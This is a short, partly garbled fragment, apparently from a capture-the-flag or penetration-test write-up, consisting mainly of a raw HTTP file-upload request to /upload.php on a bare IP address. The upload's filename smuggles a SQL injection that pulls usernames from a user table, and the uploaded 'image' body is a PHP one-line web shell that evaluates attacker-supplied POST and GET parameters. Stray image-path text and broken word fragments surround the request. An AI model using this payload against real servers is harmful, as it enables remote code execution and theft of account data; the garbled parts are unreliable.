 exte
POST /upload.php HTTP/1.1
Host: 124.71.191.175
e ext
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://124.71.191.175/
Content-Type: multipart/form-data; boundary=---------------------------265001916915724
Content-Length: 304
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="upfile"; filename="fsa' union select
1,group_concat(username),1,0,1 from user#.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);@eval($_GET['cmd']);?> haha
-----------------------------265001916915724--